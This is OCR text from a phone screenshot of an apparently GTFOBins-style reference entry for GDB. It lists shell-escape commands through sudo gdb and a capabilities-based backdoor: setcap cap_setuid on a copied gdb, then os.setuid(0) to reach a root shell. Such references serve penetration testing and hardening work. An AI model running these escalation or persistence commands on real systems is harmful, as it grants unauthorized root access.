 下午3:25
HD 4G+ 88
sudo gdb -nx -ex '!sh' -ex quit
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a
backdoor to maintain privileged access by manipulating its own process UID.
This requires that GDB is compiled with Python support.
cp $(which gdb) .
sudo setcap cap_setuid+ep gdb
./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit